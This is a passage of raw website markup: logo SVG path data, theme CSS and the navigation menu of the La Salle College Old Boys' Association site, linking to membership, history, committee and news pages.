d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_48{flex-grow:1}}@media (min-width:768px) and (max-width:1018px){.tdi_48{flex-grow:1}}.tdi_48{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-left:-50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-left:-30px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:-40px!important;display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:15px 0px;box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
